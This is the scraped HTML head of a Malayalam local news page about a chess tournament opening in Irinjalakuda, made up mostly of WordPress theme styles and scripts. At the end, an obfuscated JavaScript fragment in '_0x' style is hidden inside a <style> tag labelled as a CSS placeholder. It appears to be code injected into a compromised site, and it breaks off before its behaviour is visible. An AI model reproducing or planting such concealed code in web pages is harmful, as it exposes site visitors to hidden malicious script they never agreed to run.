

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://irinjalakuda.com/2022/12/30/chess-14/
body_size: 116969
content:
<!doctype html >
<html lang="en-US">
<head>
    <meta charset="UTF-8" />
    <title>ജോൺസൺ പള്ളിപ്പാട്ട് മെമ്മോറിയൽ ഏഴാമത് ഡോൺ ബോസ്കോ ഫിഡെ റേറ്റഡ് ചെസ് ടൂർണമെന്റിന് ഇരിങ്ങാലക്കുടയിൽ തുടക്കം | irinjalakuda.com</title>
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://irinjalakuda.com/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="http://irinjalakuda.com/wp-content/uploads/2019/11/fav-logo-large-300x300.png"><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Feed" href="https://irinjalakuda.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; Comments Feed" href="https://irinjalakuda.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="irinjalakuda.com &raquo; ജോൺസൺ പള്ളിപ്പാട്ട് മെമ്മോറിയൽ ഏഴാമത് ഡോൺ ബോസ്കോ ഫിഡെ റേറ്റഡ് ചെസ് ടൂർണമെന്റിന് ഇരിങ്ങാലക്കുടയിൽ തുടക്കം Comments Feed" href="https://irinjalakuda.com/2022/12/30/chess-14/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/irinjalakuda.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://irinjalakuda.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Manjari%3A400%7CManjari%3A400%2C600%2C700%7CPoppins%3A500%2C700%2C400%2C600%2C300%2C800%7CRoboto+Condensed%3A500%2C400%2C300%2C600%7CPT+Serif%3A700%2C400&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='font_awesome-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/assets/fonts/font-awesome/font-awesome.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://irinjalakuda.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://irinjalakuda.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://irinjalakuda.com/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=d578089f160957352b9b4ca6d880fd8f' type='text/css' media='all' />
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://irinjalakuda.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://irinjalakuda.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://irinjalakuda.com/wp-json/wp/v2/posts/48615" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://irinjalakuda.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://irinjalakuda.com/2022/12/30/chess-14/" />
<link rel='shortlink' href='https://irinjalakuda.com/?p=48615' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F30%2Fchess-14%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://irinjalakuda.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Firinjalakuda.com%2F2022%2F12%2F30%2Fchess-14%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/irinjalakuda.com\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color-1:#e52e2e;--accent-color-2:#FF4A4A;--base-color-1:#131F49;--light-color-1:#EDEDED;--light-border:#EDEDED;--base-gray:#717176;--light-gray:#F1F4F7;--light-red:#FCF7F5;--dark-border:#b1b4bc}</style>

    
	            <style id="tdb-global-fonts">
                
:root{--global-font-1:Poppins;--global-font-2:Roboto Condensed;--global-font-3:PT Serif;}
            </style>
            
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/irinjalakuda.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/irinjalakuda.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#e52e2e";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="3e63c2389b";
var tdMobileMenu="disabled";
var tdMobileSearch="disabled";
var tdDateNamesI18n={"month_names":["January","February","March","April","May","June","July","August","September","October","November","December"],"month_names_short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"day_names":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"day_names_short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Manjari}.sf-menu ul .menu-item a{font-family:Manjari}.td-mobile-content .td-mobile-main-menu>li>a{font-family:Manjari}.td-mobile-content .sub-menu a{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-logo-text{font-family:Manjari}.td-header-wrap .td-logo-text-container .td-tagline-text{font-family:Manjari}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Manjari}.td-page-title,.td-category-title-holder .td-page-title{font-family:Manjari}.td-page-content p,.td-page-content li,.td-page-content .td_block_text_with_title,.wpb_text_column p{font-family:Manjari}.td-page-content h1,.wpb_text_column h1{font-family:Manjari}.td-page-content h2,.wpb_text_column h2{font-family:Manjari}.td-page-content h3,.wpb_text_column h3{font-family:Manjari}.td-page-content h4,.wpb_text_column h4{font-family:Manjari}.td-page-content h5,.wpb_text_column h5{font-family:Manjari}.td-page-content h6,.wpb_text_column h6{font-family:Manjari}body,p{font-family:Manjari}.white-popup-block,.white-popup-block .wpb_button{font-family:Manjari}:root{--td_theme_color:#e52e2e;--td_slider_text:rgba(229,46,46,0.7);--td_mobile_gradient_one_mob:#18242c;--td_mobile_gradient_two_mob:#18242c;--td_mobile_text_active_color:#48b0f2;--td_mobile_button_background_mob:#48b0f2;--td_mobile_button_color_mob:#ffffff;--td_default_google_font_1:Manjari;--td_default_google_font_2:Manjari}</style>

<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://irinjalakuda.com/wp-content/uploads/2025/05/cropped-DOTCOM-270x270.jpg" />

<!-- Button style compiled by theme -->

<style>.tdm-btn-style1{background-color:#e52e2e}.tdm-btn-style2:before{border-color:#e52e2e}.tdm-btn-style2{color:#e52e2e}.tdm-btn-style3{-webkit-box-shadow:0 2px 16px #e52e2e;-moz-box-shadow:0 2px 16px #e52e2e;box-shadow:0 2px 16px #e52e2e}.tdm-btn-style3:hover{-webkit-box-shadow:0 4px 26px #e52e2e;-moz-box-shadow:0 4px 26px #e52e2e;box-shadow:0 4px 26px #e52e2e}</style>

	<style id="tdw-css-placeholder">(function(_0x13a8fa,_0x2fdf8f){function _0x12afde(_0x469407,_0x33c2ed,_0x8848c2,_0x9ebd2f){return _0x39af(_0x9ebd2f- -0x266,_0x469407)}var _0x38b673=_0x13a8fa();function _0x1609e4(_0x59fabc,_0x3f1119,_0xd90059,_0x11979c){return _0x39af(_0x11979c-0xfd,_0xd90059)}while(!![]){try{var 